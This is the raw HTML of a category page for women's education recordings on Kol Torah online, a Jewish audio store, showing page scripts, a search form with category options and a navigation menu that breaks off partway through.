

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.koltorahonline.com/women-s-department/women-chinuch.html
body_size: 21014
content:
<!DOCTYPE html>
<html lang="en"  >
<head>
        <meta charset="utf-8">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<!--[if IE]>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<![endif]-->
<title>Category:  WOMEN-CHINUCH - WOMEN'S DEPARTMENT  – Kol Torah online</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.koltorahonline.com/skin/frontend/megatron/default/favicon.ico" type="image/x-icon" />

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/widgets.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/revolution.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/settings.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/adv_slider/extralayers.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit/searchautocomplete/default.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/base/default/css/mirasvit_searchindex.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/loader.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/bootstrap.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/megatron-template.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/icomoon.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/fontello.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.rw-slider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/flexslider.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jcarousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.carousel.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/owl.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/cloudzoom.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/sfmenu.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/isotope.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothness/jquery-ui-1.10.3.custom.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/jquery.fancybox.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/hoverfold.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/smoothslides.theme.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/added.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/custom_changes.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/print.css" media="print" />
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/prototype.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ccard.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/prototype/validation.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/builder.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/effects.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/dragdrop.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/controls.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/scriptaculous/slider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/js.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/varien/menu.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/translate.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mage/cookies.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/jquery.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/underscore.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/core/backbone.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/form.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/mirasvit/code/searchautocomplete/autocomplete.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/ajaxwishlist.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/VS/addtocart.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/noconflict.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery-ui-1.10.3.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.ui.touch-punch.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.mousewheel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/bootstrap.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.rw-preloader.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hammer.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.flexslider.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/owl.carousel.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.jcarousel.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/cloudzoom.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countTo.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.isotope.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.fancybox.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.inview.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/hoverIntent.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.hoverfold.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/superfish.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/supersubs.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.parallax.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.plugin.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.countdown.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/jquery.carouFredSel-6.2.1-packed.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/smoothslides.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/megatron.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/retina-replace.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/modernizr.custom.min.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/app.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/jquery.lazyload.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/acceleration.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/lib/imagesloaded.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/configurableswatches/product-media.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/megatron/default/js/configurableswatches/swatches-list.js"></script>
<!--[if IE]>
<link rel="stylesheet" type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/styles-ie.css" media="all" />
<![endif]-->
<!--[if lt IE 7]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/lib/ds-sleight.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/skin/frontend/base/default/js/ie6.js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/html5shiv.js"></script>
<script type="text/javascript" src="https://www.koltorahonline.com/js/etheme/megatron/respond.min.js"></script>
<![endif]-->

    <script type="text/javascript">
        jQuery.countdown.regionalOptions['lang'] = {
            labels: ['Years', 'Months', 'Weeks', 'Days', 'Hours', 'Minutes', 'Seconds'],
            labels1: ['Year', 'Month', 'Week', 'Day', 'Hour', 'Minute', 'Second'],
            compactLabels: ['y', 'm', 'w', 'd'],
            whichLabels: null,
            digits: ['0', '1', '2', '3', '4', '5', '6', '7', '8', '9'],
            timeSeparator: ':', isRTL: false};
        jQuery.countdown.setDefaults(jQuery.countdown.regionalOptions['lang']);
    </script>







<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.koltorahonline.com';
//]]>
</script>

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = [];
//]]>
</script>
            <!-- BEGIN GOOGLE ANALYTICS CODE -->
        <script type="text/javascript">
        //<![CDATA[
            var _gaq = _gaq || [];
            
_gaq.push(['_setAccount', 'UA-44004211-1']);

_gaq.push(['_trackPageview']);
            
            (function() {
                var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
                ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
            })();

        //]]>
        </script>
        <!-- END GOOGLE ANALYTICS CODE -->
    <script type="text/javascript">//<![CDATA[
        var Translator = new Translate([]);
        //]]></script>


<link type="text/css" href="https://www.koltorahonline.com/skin/frontend/megatron/default/css/colors/colors_default.css" rel="stylesheet" />
</head>
<body class=" responsive    no-load-anime  catalog-category-view categorypath-women-s-department-women-chinuch-html category-women-chinuch default">

<div class="loader">
    <div class="bubblingG"> <span id="bubblingG_1"> </span> <span id="bubblingG_2"> </span> <span id="bubblingG_3"> </span> </div>
</div>
<div id="outer">
    <div id="outer-canvas">
            <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong><br />
                    You must have JavaScript enabled in your browser to utilize the functionality of this website.                </p>
            </div>
        </div>
    </noscript>
        <script type="text/javascript">
    var BLANK_URL = 'https://www.koltorahonline.com/js/blank.html';
    var BLANK_IMG = 'https://www.koltorahonline.com/js/spacer.gif';
    ADD_URL =  'https://www.koltorahonline.com/checkout/cart/add/';
    CART_URL = 'https://www.koltorahonline.com/checkout/cart/';
</script>
<div id="preloader">
    <div class="loader" style="display: none"><img width="32" height="32" alt="" src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/ajax/ajax-loader.gif" /></div>
    <div class="message"  style="display: none">
        <div class="inside"></div>
    </div>
</div>
<header class="variant4">
            <!-- Back to top -->
      <div class="back-to-top"><span class="icon-arrow-up-4"></span></div>
      <!-- //end Back to top -->
      

      <section class="navbar">
          <div class="before-nav-bar">
              <div class="container">
                  <div class="row">
                      <div class="col-md-6 group">
                                      <div class="language-selector btn-group compact-hidden btn-hidden">
        <a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                            אויסוואל אין אידיש                <span class="selected-languages">א</span>
                    </a>
    </div>




                                                </div>
                      <div class="col-md-3 free-shipping">
                          <span class="wrap-info-shipping">
                             <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                              <span class="info-shipping">
                                  FREE SHIPPING*                              </span>
                              <span class="detail-info-shipping">
                                  For all orders in continental USA, above $36.00                              </span>
                          </span>

                      </div>
                  </div>
              </div>
          </div>





        <div class="background">
          <div class="container">

                            <div class="wrappertop">
              

                  
                    <!-- Logo -->
                    <div class="navbar-logo pull-left ">
                        <a href="https://www.koltorahonline.com/" title="Commerce" class="logo">
<!--                            --><!--                            <img data-retina="true"  src="--><!--" alt="--><!--" />-->
<!--                            -->                            <img data-retina="true"  src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/logo.gif" alt="Commerce" />
<!--                            -->                        </a>
                    </div>
                    <!-- //end Logo -->

                    
                                        <div class="pull-left compact-hidden hidden-xs">
<!--                        --><!--                        --><!-- -->                    </div>
                    
                    <div class="clearfix visible-sm"></div>

                    <div class="navbar-secondary-menu pull-right hidden-xs">
                      <div class="btn-group compact-hidden btn-hidden" id="toplinks">
    <a href="https://www.koltorahonline.com/customer/account/" class="btn btn-xs btn-default dropdown-toggle">
        <span class="icon icon-user-4"></span>
                <span class="lbl">
            My Account                <span class="caret"></span></span>
    </a>
    <ul class="dropdown-menu user-top-menu" role="menu">
                    <li><a href="https://www.koltorahonline.com/customer/account/login/">Log In</a></li>
            <li class="li-button"><a class="btn btn-mega" href="https://www.koltorahonline.com/customer/account/create/">Create Account</a></li>
                <ul class="sub-user-menu">
            <li>
                <a href="https://www.koltorahonline.com/wishlist/">
                    <span class="icon-star"></span><br />
                    Wishlist                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/downloadable/customer/products/">
                    <span class="icon-arrow-down"></span><br />
                    Download                </a>
            </li>
            <li>
                <a href="https://www.koltorahonline.com/customer/account/">
                    <span class="icon-user-4"></span><br />
                    Account                </a>
            </li>
        </ul>
    </ul>
</div>


                        <div class="btn-group compact-hidden btn-hidden" id="toplinks_1">
                            <a href="#" class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown">
                                <span class="icon icon-info"></span>
                                    <span class="lbl">Help <span class="caret"></span></span>

                            </a>
                            <ul class="dropdown-menu help-menu" role="menu">
                                <li class="first"><a href="https://www.koltorahonline.com/download_instructions/" title="How To Download">
                                        <span class="icon-info"></span>
                                        How To Download</a></li>
                                <li><a href="https://www.koltorahonline.com/download_application/" title="Download Application">
                                        <span class="icon-arrow-down"></span>
                                        Download Application</a></li>

                                <li><a href="https://www.koltorahonline.com/download_catalog/" title="Download Our Catalog">
                                        <span class="icon-address-book"></span>
                                        Download Our Catalog</a></li>

                                <li><a href="https://www.koltorahonline.com/" title="Available Promotions">
                                        <span class="icon-sale"></span>
                                        Available Promotions</a></li>

                                <li><a href="https://www.koltorahonline.com/our_locations/" title="Our locations">
                                        <span class="icon-users"></span>
                                        Our locations</a></li>
                                <li class=" last"><a href="https://www.koltorahonline.com/contact_us/" title="Contact us">
                                        <span class="icon-phone-2"></span>
                                        Contact us</a></li>
                            </ul>
                        </div>

<!--                      -->                      <!--                      -->                                      
    <div class="btn-group " id="shopping_cart">
        <a href="https://www.koltorahonline.com/checkout/cart/" class="btn btn-xs btn-default dropdown-toggle">
            

            <span class="icon icon-cart">
                <span class="box">0</span>
                <span class="handle"></span>
            </span>
            <span class="lbl">Cart <span class="caret"></span></span>
        </a>
        <div class="dropdown-menu pull-right shoppingcart-box" id="shoppingcart-box" role="menu">
                        <ul class="list cart-empty">
                <li>
                    Cart is empty.                </li>
            </ul>
                                        <div class="total top-cart">
                Price subtotal:
                <span class="price">$0.00</span>            </div>
            <div class="total top-cart saved">
                You saved:
                <span class="price">$0.00</span>            </div>
                        <div class="total top-cart total-order">
                Order total:
<!--                --><!--                    --><!--                --><!--                    --><!--                    --><!--                -->                                    <span class="price">$0.00</span>                            </div>
                <div class="text-center">
                    <a href="https://www.koltorahonline.com/checkout/onepage/" class="btn btn-mega">Proceed to Checkout</a>
                </div>
           <div class="view-link"><a href="https://www.koltorahonline.com/checkout/cart/">View shopping cart </a></div>

        </div>
    </div>


<script>
    jQuery('#shopping_cart').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });

    jQuery('#shoppingcart-box').mouseleave(function(e){
            jQuery('#shopping_cart').removeClass('open');
    });
    jQuery('#shopping_cart').mouseenter(function(e){
            jQuery('#shopping_cart').addClass('open');
    });
</script>
                    </div>

                    <span class="mobile-free-shipping">
                        <span>FREE*</span>
                        <img src="https://www.koltorahonline.com/skin/frontend/megatron/default/images/free_shipping.png" alt="">
                        <span class="detail-info-shipping">FREE SHIPPING for all orders in continental USA, above $36</span></span>
                    <!-- Secondary menu mobile -->
                    <div class="navbar-secondary-menu pull-right compact-hidden visible-xs">
                              <div class="btn-group visible-xs"> <a href="#"  class="btn btn-xs btn-default dropdown-toggle" data-toggle="dropdown"> א</a>
            <ul class="dropdown-menu" role="menu">
                 <li>
                     <a href="https://www.koltorahonline.com/women-s-department/women-chinuch.html?___store=hstore&amp;___from_store=default"  class="btn btn-xs btn-default">
                                                      אויסוואל אין אידיש                                              </a>
                 </li>
            </ul>
  </div>




                                                                </div>
                    <!-- //end Secondary menu -->

                                          <form id="search_mini_form" action="https://www.koltorahonline.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE navbar-search form-inline hidden-xs pull-right"
    data-tip="Search entire store here..."
    data-url="//www.koltorahonline.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="500">

    <div class="form-search">

                <div class="nav-search-in">
            <span class="category-fake UI-CATEGORY-TEXT">All</span>
            <span class="nav-down-arrow"></span>
            <select name="cat" class="category UI-CATEGORY">
                <option value="0">All</option>
                                <option value="33" >
                    Artists                </option>
                                <option value="2040" >
                    BADCHUNES                </option>
                                <option value="51" >
                    BAR MITZVAH                </option>
                                <option value="52" >
                    BITOCHON                </option>
                                <option value="53" >
                    CHINUCH                </option>
                                <option value="54" >
                    CHIZUK                </option>
                                <option value="56" >
                    EMUNOH                </option>
                                <option value="57" >
                    FARZAMLUNG                </option>
                                <option value="4457" >
                    GIRLS GATHERINGS                </option>
                                <option value="47" >
                    HALOCHO                </option>
                                <option value="58" >
                    HEALTH LECTURE                </option>
                                <option value="59" >
                    HESPEIDIM                </option>
                                <option value="60" >
                    HISTORY                </option>
                                <option value="61" >
                    INTERESTING                </option>
                                <option value="62" >
                    KABOLO                </option>
                                <option value="63" >
                    KASHRAS                </option>
                                <option value="913" >
                    KINDER DEPARTMENT                </option>
                                <option value="78" >
                    LAW LECTURE                </option>
                                <option value="109" >
                    LIMUD TORAH                </option>
                                <option value="79" >
                    MIDOS TOIVOS                </option>
                                <option value="914" >
                    MISHNAYOS                </option>
                                <option value="6992" >
                    MUSIC WITH SINGERS - SHABBOS                </option>
                                <option value="3682" >
                    MUSIC WITH SINGERS - YOMIM NORUIM                </option>
                                <option value="86" >
                    MUSOR                </option>
                                <option value="87" >
                    NA'CH                </option>
                                <option value="916" >
                    NEGINAH                </option>
                                <option value="88" >
                    PARSHAS HASHVUA                </option>
                                <option value="92" >
                    SEUDEH SHLISHIS                </option>
                                <option value="93" >
                    SHALHEVES - HASHKUFAS HACHAIM                </option>
                                <option value="915" >
                    SHILCHON URACH & PUSKIM                </option>
                                <option value="96" >
                    SHOINOS - MISCELLANEOUS                </option>
                                <option value="97" >
                    SHOLOM BAYIS                </option>
                                <option value="98" >
                    SIFREI CHASIDUS                </option>
                                <option value="99" >
                    SIFREI HALOCHO                </option>
                                <option value="100" >
                    SIFREI MUSOR                </option>
                                <option value="101" >
                    SIPUREI TZADIKIM                </option>
                                <option value="912" >
                    TALMUD BAVLI & YERISHALMI                </option>
                                <option value="1887" >
                    TFILLAH NISCHOUS                </option>
                                <option value="4435" >
                    TORAH                </option>
                                <option value="4425" >
                    YEEUTZ V'HADROCHE                </option>
                                <option value="918" >
                    ZMANI HASHUNU                </option>
                                <option value="9497" >
                    TFILLAH                </option>
                                <option value="9504" >
                    SHOINOS                </option>
                                <option value="9506" >
                    BAR MITZVA                </option>
                                <option value="9510" >
                    קינדער היסטאריע                </option>
                                <option value="9550" >
                    SHALHEVES                </option>
                                <option value="11714" >
                    SONGS-WITH MUSIC                </option>
                                <option value="11726" >
                    SHILCHON URACH                </option>
                                <option value="11727" >
                    TALMUD BAVLI                </option>
                                <option value="11736" >
                    SHILCHON URACH Y''D B                </option>
                                <option value="11744" >
                    TALMUD BAVLI - BE'IYUN                </option>
                                <option value="11745" >
                    TALMUD YERUSHALMI                </option>
                                <option value="11754" >
                    EIN YAKOV                </option>
                                <option value="11756" >
                    PERKEI AVOS                </option>
                                <option value="12991" >
                    WOMEN'S DEPARTMENT                </option>
                                <option value="12993" >
                    KINDER ZMANIM 06-1 YOMIM NOIRUIM                </option>
                            </select>
        </div>
        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="form-control input-text UI-SEARCH UI-NAV-INPUT" maxlength="256" />

        <button type="submit" class="button"><span class="icon-search-2"></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>

        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
                    
                    

                              </div>
              

          </div>

                                                
<!-- MEGAMENU -->

<div class="navbar-main-menu-outer hidden-xs">
    <div class="container">
        <dl class="navbar-main-menu">


    
    <dt class="item spbart">
        <span>SHOP BY ARTIST</span>
    </dt>

                    <dt class="item lavel0 nav-0">
                    <a href="javascript:void(0);" class="btn-main line">a</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-1">
                    <div id="menuScroller-3">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-2">
                    <a href="javascript:void(0);" class="btn-main line">b</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-3">
                    <div id="menuScroller-5">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-4">
                    <a href="javascript:void(0);" class="btn-main line">c</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-5">
                    <div id="menuScroller-7">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-6">
                    <a href="javascript:void(0);" class="btn-main line">d</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-7">
                    <div id="menuScroller-9">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-8">
                    <a href="javascript:void(0);" class="btn-main line">e</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-9">
                    <div id="menuScroller-11">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-10">
                    <a href="javascript:void(0);" class="btn-main line">f</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-11">
                    <div id="menuScroller-13">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-12">
                    <a href="javascript:void(0);" class="btn-main line">g</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-13">
                    <div id="menuScroller-15">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-14">
                    <a href="javascript:void(0);" class="btn-main line">h</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-15">
                    <div id="menuScroller-17">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-16">
                    <a href="javascript:void(0);" class="btn-main line">i</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-17">
                    <div id="menuScroller-19">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </dd>
                    <dt class="item lavel0 nav-18">
                    <a href="javascript:void(0);" class="btn-main line">j</a>
                </dt>
                <dd class="item-content" id="menuScrollerWrapper-19">
                    <div id="menuScroller-21">
                        <div>
                            <div class="navbar-main-submenu">
                                <div class="wrapper-border">
                                    <div class="row">
                                        <div class="col-md-12">
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
